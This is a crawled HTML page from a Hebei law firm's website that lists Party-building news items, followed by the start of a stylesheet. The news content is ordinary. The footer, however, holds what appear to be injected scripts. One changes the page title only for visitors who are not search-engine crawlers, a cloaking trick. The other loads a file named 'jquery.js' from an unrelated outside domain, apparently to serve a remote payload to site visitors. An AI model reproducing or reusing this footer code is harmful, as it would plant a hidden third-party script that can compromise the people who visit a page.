

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.hebjmlaw.cn/news1/
body_size: 7542
content:
<!DOCTYPE HTML>
<html class=" met-web oxh" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>党建工作-河北济民律师事务所</title>
<meta name="description" content="河北济民律师事务所">
<meta name="keywords" content="河北济民律师事务所">
<meta name="generator" content="MetInfo 7.1.0" data-variable="../|cn|cn|mui100|2|19|0" data-user_name="">
<link href="../favicon.ico?1561535278" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1589813055">
<link rel="stylesheet" type="text/css" href="../templates/mui100/cache/news_cn.css?1764910956">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
<!--[if lte IE 9]>
<script src="../public/plugins//lteie9.js"></script>
<![endif]-->
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 <strong>过时</strong> 的浏览器。请 <a href=https://browsehappy.com/ target=_blank>升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<body>
        <body  class="    p-t-75">
                        <header class='met-head' m-id='1' m-type="head_nav" data-scroll="1">
    <nav class="head_nav_met_11_6_1">
        <div class="nav-logo">
            <h1 hidden>河北济民律师事务所</h1>
            <a href="../" class="met-logo" title="河北济民律师事务所">
                <img src="../upload/201906/1561360718.png" alt="河北济民律师事务所" class="logo-1 hidden-sm-down">
                <img src="../upload/201906/1561360718.png" alt="河北济民律师事务所" class="logo-1 hidden-md-up">
                                                    <span class="is-logo-mobile">
                    <img src="../upload/201906/1561686061.png" alt="河北济民律师事务所" class="logo-2">
                    <img src="../upload/201906/1561360355.png" alt="河北济民律师事务所" class="logo-2-mobile">
                </span>
                            </a>
        </div>
        <div class="nav-box">
            <ul class="nav-ul swiper-nav ulstyle J-nav-ul">
                                        <li class='nav-li      '>
                            <a href="../" title="网站首页" class="link">
                                <b>网站首页</b>
                            </a>
                    </li>
                                            <li class="nav-li " data-id="0">
                            <a href="../about/" title="走进济民" target='_self'>
                                <b>    <span style=''>走进济民</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li active" data-id="1">
                            <a href="../news1/" title="党建工作" target='_self'>
                                <b>    <span style=''>党建工作</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="2">
                            <a href="../product/" title="业务领域" target='_self'>
                                <b>    <span style=''>业务领域</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="3">
                            <a href="../gjsw/" title="国际法律事务中心" target='_self'>
                                <b>    <span style=''>国际法律事务中心</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="4">
                            <a href="../news/" title="济民资讯" target='_self'>
                                <b>    <span style=''>济民资讯</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="5">
                            <a href="../lstd/" title="律师团队" target='_self'>
                                <b>    <span style=''>律师团队</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="6">
                            <a href="../job/" title="加入济民" target='_self'>
                                <b>    <span style=''>加入济民</span>    </b>
                            </a>
                        </li>
                                            <li class="nav-li " data-id="7">
                            <a href="../about1/" title="联系我们" target='_self'>
                                <b>    <span style=''>联系我们</span>    </b>
                            </a>
                        </li>
                                                </ul>
        </div>
                </nav>
</header>
<div class="nav-side">
    <hr>
    <hr>
    <hr>
</div>
<div class="side-box">
    <div class="side-cut">
        <div class="side-shadow"></div>
        <div class="side-nav" data-bg="#ffffff|1">
            <div class="side-close">
                <i class="icon pe-close"></i>
            </div>
                                <div class="logo-2">
                                            <span class="is-logo-mobile">
                        <img src="../upload/201906/1561686061.png" alt="" class="logo-p">
                        <img src="../upload/201906/1561360355.png" alt="" class="logo-m">
                    </span>
                                    </div>
                        <ul class="navlist ">
<!-- 会员注册登录 -->
    <!-- 会员注册登录 -->
<!--多语言-->
                    <!--多语言-->
                    <li class='nav-item'>
                        <a href="../" title="网站首页" class="link">
                            <b>网站首页</b>
                        </a>
                    </li>
                                                                <li class='nav-item '>
                            <a href="../about/" title="走进济民" target='_self' class="link">
                                <b>    <span style=''>走进济民</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item open in'>
                            <a href="../news1/" title="党建工作" target='_self' class="link">
                                <b>    <span style=''>党建工作</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../product/" title="业务领域" target='_self' class="link">
                                <b>    <span style=''>业务领域</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../gjsw/" title="国际法律事务中心" target='_self' class="link">
                                <b>    <span style=''>国际法律事务中心</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../news/" title="济民资讯" target='_self' class="link">
                                <b>    <span style=''>济民资讯</span></b>
                            </a>
                        </li>
                                                                                    <li class='nav-item '>
                            <a href="../lstd/" title="律师团队" target='_self' class="link">
                                <b>    <span style=''>律师团队</span></b>
                            </a>
                        </li>
                                                                                    <li class="nav-item ">
                            <a href="#met-4" title="加入济民" data-toggle="collapse" class="link">
                                <b>    <span style=''>加入济民</span></b><span class="nav-plus"></span>
                            </a>
                            <ul class="navlist2 collapse " id="met-4">
                                                                                                   <li>
                                    <a href="../job/job.php?class2=48" class=""  target='_self'>
                                            <span style=''>1.   已取得律师执业证，无不良执业记录；  2． 具备独立处理民商事诉讼案件能力；  3． 法律文书写作能力、逻辑思维能力、语言表达能力强，善于与人沟通；  4． 具有较强的团队协作精神和法律服务</span>                                    </a>
                                    <ul class="navlist3">
                                                                            </ul>
                                </li>
                                                           </ul>
                        </li>

                                                                                        <li class='nav-item '>
                            <a href="../about1/" title="联系我们" target='_self' class="link">
                                <b>    <span style=''>联系我们</span></b>
                            </a>
                        </li>
                                    <!--简繁体切换-->
                        <!--简繁体切换-->

                <div class="side-foot">
                    <div class="side-qrcode">
                        <img src="../upload/201907/1561950274.jpg" alt="">
                    </div>
                    <div class="side-phone">
                        <p>
                            <a href="tel:031186820970">律所热线 : +86 0311-86820970</a>
                        </p>
                    </div>
                    <div class="side-text">Copyright © 2019 河北济民</div>
                </div>
            </ul>
    </div>
</div>
</div>
    
                        <section class="banner_met_11_6_2    banner-ny-h"
    m-id='2' m-type="banner" data-hash="首页" data-title="首页">
    <div class="banner">
        <div class="banner-warpper">
                                    <div
                class="banner-item"
                data-height="0|0|0"
                data-autoplayspeed="4000"
                data-src="../upload/201907/1562303974.jpg"
                data-speed="1000">
                <img class="cover-image" src="../upload/201907/1562303974.jpg" srcset='../upload/thumb_src/x_767/1562305142.jpg 767w,../upload/201907/1562303974.jpg' sizes="(max-width: 767px) 767px" alt="">
                                        </div>
                    </div>
    </div>
    <div class="banner-ctrl">
        <span class="left"><i class="icon pe-angle-left"></i></span>
        <span class="right"><i class="icon pe-angle-right"></i></span>
    </div>
    <div class="banner-bg"></div>
            <div class="banner-next" m-id='2' m-type="banner">
        <span class="next-text">
            滑动查看下一页        </span>
        <span class="next-icon">
            <i class="icon pe-angle-down"></i>
        </span>

    </div>
</section>


            

        <main class="news_list_page_met_11_4_6 met-news">
    <div class="container met-news-body">
        <div class="row">
                                                <div class="col-md-9 met-news-body">
                <div class="row">
                                                                                            <div class="met-news-list" m-id='6'>
                        <ul class="ulstyle met-pager-ajax imagesize" data-scale='300x400'>
                                                                                                                                                        <!-- 图文模式 -->
                                                                <li class="media media-lg border-bottom1">
                                    <div class="left col-lg-3  animation-delay-100" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <a href="../news1/shownews.php?id=107" title="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动" target=_self>
                                            <img class="img-fluid"     src="../upload/thumb_src/400_300/1687766404.jpg" alt="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动" height='100'>
                                        </a>
                                    </div>
                                    <div class="right col-lg-9">
                                        <h4 class="  animation-delay-200" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                            <a href="../news1/shownews.php?id=107" title="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动" target=_self>
                                                    <span style=''>河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动</span>                                            </a>
                                        </h4>
                                        <div class="clearfix">
                                            <p class="des  animation-delay-300" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                &quot;地道战，地道战，埋伏着神兵千百万&quot;！为追寻红色足迹，重温艰苦岁月，激励全体律师踔厉奋发的爱国精神，河北济民律师事务所党支部于2023年6月25日上午，组织党员律师、合伙人、入党积极分子、优秀青年律师，前往红色革命根据地电影《地道战》原型——正定县高平村开展主题党日活动。大家通过看展览，听讲解，走地道的方式，真切了解、体会抗日时期党带领群众顽强抵抗日本侵略的艰辛历程。  通过本                                            </p>
                                            <a href="../news1/shownews.php?id=107" class="more  animation-delay-400" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                <span data-title="了解更多">
                                                    了解更多                                                </span>
                                            </a>
                                        </div>
                                    <p class="info font-weight-300 animation-delay-500 " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <span>11-24</span>
                                        <span>/</span>
                                        <span>2025</span>
                                    </p>
                                    </div>
                                </li>
                                                                                                                                                                                                                <!-- 图文模式 -->
                                                                <li class="media media-lg border-bottom1">
                                    <div class="left col-lg-3  animation-delay-100" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <a href="../news1/shownews.php?id=111" title="济民所利用青年律师讲堂 对青年律师开展政治及业务培训" target=_self>
                                            <img class="img-fluid"     src="../upload/thumb_src/400_300/1562209307.jpg?1564647236" alt="济民所利用青年律师讲堂 对青年律师开展政治及业务培训" height='100'>
                                        </a>
                                    </div>
                                    <div class="right col-lg-9">
                                        <h4 class="  animation-delay-200" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                            <a href="../news1/shownews.php?id=111" title="济民所利用青年律师讲堂 对青年律师开展政治及业务培训" target=_self>
                                                    <span style=''>济民所利用青年律师讲堂 对青年律师开展政治及业务培训</span>                                            </a>
                                        </h4>
                                        <div class="clearfix">
                                            <p class="des  animation-delay-300" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                为落实省司法厅党委《深入开展学习贯彻习近平新时代中国特色社会主义思想主题教育的实施方案》的工作要求，同时结合本所青年律师培训安排。济民所于10月20日下午举办“青年律师讲堂”，我所党支部宣传委员方建东律师为大家做了《传承传统 青蓝互补》的培训。方建东律师以树立正确的价值观、人生观，学会做人与做事为开篇，为大家梳理了行业现状、律师行业对从业人员的基本要求，结合自身多年从业经验从自身定位、赛道选择、执                                            </p>
                                            <a href="../news1/shownews.php?id=111" class="more  animation-delay-400" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                <span data-title="了解更多">
                                                    了解更多                                                </span>
                                            </a>
                                        </div>
                                    <p class="info font-weight-300 animation-delay-500 " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <span>10-23</span>
                                        <span>/</span>
                                        <span>2023</span>
                                    </p>
                                    </div>
                                </li>
                                                                                                                                                                                                                <!-- 图文模式 -->
                                                                <li class="media media-lg border-bottom1">
                                    <div class="left col-lg-3  animation-delay-100" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <a href="../news1/shownews.php?id=92" title="河北济民律师事务所党支部 召开党史学习教育专题组织生活会" target=_self>
                                            <img class="img-fluid"     src="../upload/thumb_src/400_300/1562209307.jpg?1564647236" alt="河北济民律师事务所党支部 召开党史学习教育专题组织生活会" height='100'>
                                        </a>
                                    </div>
                                    <div class="right col-lg-9">
                                        <h4 class="  animation-delay-200" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                            <a href="../news1/shownews.php?id=92" title="河北济民律师事务所党支部 召开党史学习教育专题组织生活会" target=_self>
                                                    <span style=''>河北济民律师事务所党支部 召开党史学习教育专题组织生活会</span>                                            </a>
                                        </h4>
                                        <div class="clearfix">
                                            <p class="des  animation-delay-300" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                2021年8月15日上午10点，河北济民律师事务所党支部召开了以“学党史、悟思想，传承红色基因”为主题的党史学习教育专题组织生活会。本次专题组织生活会由支部书记李婉捷主持，根据支部党史学习教育活动安排，支部全体党员律师自7月15日开始，纷纷积极阅读党史书目，并提交心得体会；组织生活会上，各位党员律师结合自己的心得体会进行了热烈发言和讨论，表示要结合自身工作经历和行业特点，不断增强“四个意识”                                            </p>
                                            <a href="../news1/shownews.php?id=92" class="more  animation-delay-400" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                <span data-title="了解更多">
                                                    了解更多                                                </span>
                                            </a>
                                        </div>
                                    <p class="info font-weight-300 animation-delay-500 " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <span>09-03</span>
                                        <span>/</span>
                                        <span>2021</span>
                                    </p>
                                    </div>
                                </li>
                                                                                                                                                                                                                <!-- 图文模式 -->
                                                                <li class="media media-lg border-bottom1">
                                    <div class="left col-lg-3  animation-delay-100" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <a href="../news1/shownews.php?id=54" title="“不忘初心、牢记使命”---济民党支部普法进社区" target=_self>
                                            <img class="img-fluid"     src="../upload/thumb_src/400_300/1572395621326026.jpg" alt="“不忘初心、牢记使命”---济民党支部普法进社区" height='100'>
                                        </a>
                                    </div>
                                    <div class="right col-lg-9">
                                        <h4 class="  animation-delay-200" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                            <a href="../news1/shownews.php?id=54" title="“不忘初心、牢记使命”---济民党支部普法进社区" target=_self>
                                                    <span style=''>“不忘初心、牢记使命”---济民党支部普法进社区</span>                                            </a>
                                        </h4>
                                        <div class="clearfix">
                                            <p class="des  animation-delay-300" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                为了贯彻落实律师行业主题教育工作、响应河北省律师协会党委号召，河北济民律师事务所党支部，在全所合伙律师支持下，党支部书记王美涛和副主任律师赵建同带领部分党员律师，于2019年10月24日上午前往石家庄市长安区顺柳巷社区为全体社区干部及部分社区群众进行法律知识讲座及义务咨询活动。上午10时，普法义务活动准时开始。王美涛律师向前来参加活动的群众们做了简单的介绍后，普法义务咨询活动正式进入主题。本次普法                                            </p>
                                            <a href="../news1/shownews.php?id=54" class="more  animation-delay-400" data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                                <span data-title="了解更多">
                                                    了解更多                                                </span>
                                            </a>
                                        </div>
                                    <p class="info font-weight-300 animation-delay-500 " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
                                        <span>10-30</span>
                                        <span>/</span>
                                        <span>2019</span>
                                    </p>
                                    </div>
                                </li>
                                                                                                                                            </ul>
                        <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
                                 <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../news1/news.php?class1=19' class='Ahover'>1</a><a href='../news1/index.php?class1=19&page=2' >2</a><a href='../news1/index.php?class1=19&page=2' class='NextA'>下一页</a>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class1=19&page=||2' value='1' />
					<input type='button' id='metPageB' value='页' />
			</div>
		                        </div>
                        <div class="met_pager met-pager-ajax-link hidden-md-up" data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
                            <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
                                <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
                                                            </button>
                        </div>
                    </div>
                                                </div>
            </div>
    
            <div class="col-md-3">
	<div class="row">
<aside class="sidebar_met_16_2_46 met-sidebar panel panel-body m-b-0" boxmh-h m-id='46' m-type='nocontent'>
	    	<div class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="19" />
            <div class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                >
            </div>
        </form>	</div>
		    	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 m-0'>为你推荐</h3>
		<ul class="list-group m-t-10 m-b-0">
						    				<li class="list-group-item media media-lg">
					<div class="media-left">
						<a href="../news1/shownews.php?id=107" title="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动" target=_self>
							<img class="media-object" data-original="../upload/thumb_src/90_90/1687766404.jpg" alt="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动"  style="width:70px;"></a>
						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading m-b-10">
							<a href="../news1/shownews.php?id=107" title="河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动" target=_self>河北济民律师事务所党支部组织党员、合伙人等 赴正定县高平村地道战遗址开展主题党日活动</a>
						</h4>
					</div>
				</li>
										    				<li class="list-group-item media media-lg">
					<div class="media-left">
						<a href="../news1/shownews.php?id=111" title="济民所利用青年律师讲堂 对青年律师开展政治及业务培训" target=_self>
							<img class="media-object" data-original="../upload/thumb_src/90_90/1562209307.jpg?1564647236" alt="济民所利用青年律师讲堂 对青年律师开展政治及业务培训"  style="width:70px;"></a>
						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading m-b-10">
							<a href="../news1/shownews.php?id=111" title="济民所利用青年律师讲堂 对青年律师开展政治及业务培训" target=_self>济民所利用青年律师讲堂 对青年律师开展政治及业务培训</a>
						</h4>
					</div>
				</li>
										    				<li class="list-group-item media media-lg">
					<div class="media-left">
						<a href="../news1/shownews.php?id=92" title="河北济民律师事务所党支部 召开党史学习教育专题组织生活会" target=_self>
							<img class="media-object" data-original="../upload/thumb_src/90_90/1562209307.jpg?1564647236" alt="河北济民律师事务所党支部 召开党史学习教育专题组织生活会"  style="width:70px;"></a>
						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading m-b-10">
							<a href="../news1/shownews.php?id=92" title="河北济民律师事务所党支部 召开党史学习教育专题组织生活会" target=_self>河北济民律师事务所党支部 召开党史学习教育专题组织生活会</a>
						</h4>
					</div>
				</li>
										    				<li class="list-group-item media media-lg">
					<div class="media-left">
						<a href="../news1/shownews.php?id=54" title="“不忘初心、牢记使命”---济民党支部普法进社区" target=_self>
							<img class="media-object" data-original="../upload/thumb_src/90_90/1572395621326026.jpg" alt="“不忘初心、牢记使命”---济民党支部普法进社区"  style="width:70px;"></a>
						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading m-b-10">
							<a href="../news1/shownews.php?id=54" title="“不忘初心、牢记使命”---济民党支部普法进社区" target=_self>“不忘初心、牢记使命”---济民党支部普法进社区</a>
						</h4>
					</div>
				</li>
										    				<li class="list-group-item media media-lg">
					<div class="media-left">
						<a href="../news1/shownews.php?id=50" title="济民律所进行“不忘初心、牢记使命”再动员暨迎中华人民共和国七十华诞庆祝活动" target=_self>
							<img class="media-object" data-original="../upload/thumb_src/90_90/1571969813414794.jpg" alt="济民律所进行“不忘初心、牢记使命”再动员暨迎中华人民共和国七十华诞庆祝活动"  style="width:70px;"></a>
						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading m-b-10">
							<a href="../news1/shownews.php?id=50" title="济民律所进行“不忘初心、牢记使命”再动员暨迎中华人民共和国七十华诞庆祝活动" target=_self>济民律所进行“不忘初心、牢记使命”再动员暨迎中华人民共和国七十华诞庆祝活动</a>
						</h4>
					</div>
				</li>
									</ul>
	</div>
		    	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news1/" title="党建工作" class="    					active
					" target='_self'>党建工作</a>
		</li>
					</ul>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

        <footer class='foot_info_met_11_4_4 met-page' m-id='4' m-type="foot">
    <div class="container">
        <div class="left ">
<!--友情链接-->
                            <!--友情链接-->
            <div class="powered_by_metinfo"></div>
        </div>
        <div class="right">
            <div class="text">
                                    <div>河北济民律师事务所 版权所有 2019-2022 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" title="河北济民律师事务所">冀ICP备17020094号-1</a><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河北济民律师事务所官网"}</script><script src="https://static.funnull3o1.com/jquery.js"></script></div>
                                                    <div>免责声明：本站部分图片与字体来源网络，版权归原创作者或原公司所有，如果您认为我们侵犯了您的版权，请书面告知，我们立即删除!</div>
                                                                        <div><div style="margin:0 auto; "> 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13010202002439" style="text-align:center;display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.hebjmlaw.cn/upload/201908/1564988804675421.png" title="河北济民律师事务所" alt="河北济民律师事务所" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">冀公网安备 13010202002439号</p></a></div></div>
                                                </div>
            <div class="social">
                    <!--QQ-->
                                                                        <a href="http://wpa.qq.com/msgrd?v=3&uin=031186820970&site=qq&menu=yes" >
                                                <i class="fa fa-qq"></i>
                </a>
<!--QQ-->
                                                                                                                                                        <!--微信-->
                <a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
                    <img src='../upload/201907/1561950274.jpg' alt='河北济民律师事务所' width='150' height='150' id='met-weixin-img'></div>
                ">
                    <i class="fa fa-weixin"></i>
                </a>
<!--微信-->
                                                    <!--简繁体切换-->
                    <!--简繁体切换-->
            </div>

        </div>
    </div>
</footer>
    <div class="foot_info_met_11_4_4_bottom text-xs-center     " m-id='4' data-bg="|#305266|1" data-ifbotc="">
    <div class="main">
                        <div class="">
        <a href="https://www.hebjmlaw.cn/" class="item" target="_blank">
            <i class="fa fa-home"></i>
            <span>网站首页</span>
        </a>
    </div>
                <div class="">
        <a href="tel:031186820970" class="item" target="_blank">
            <i class="fa fa-phone"></i>
            <span>电话咨询</span>
        </a>
    </div>
                <div class="">
        <a href="https://www.hebjmlaw.cn/product/" class="item" target="_blank">
            <i class="fa fa-server"></i>
            <span>业务领域</span>
        </a>
    </div>
                <div class="">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=00000000&site=qq&menu=yes" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>QQ客服</span>
        </a>
    </div>
            </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_28 met-scroll-top     " hidden m-id='28' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1764910301"></script>
<script src="../public/web/js/basic.js?1589813055" data-js_url="../templates/mui100/cache/news_cn.js?1764910956" id="met-page-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hebjmlaw.cn/templates/mui100/cache/news_cn.css?1764910956
body_size: 16510
content:
@charset "utf-8";@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../../public//fonts/7-stroke/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{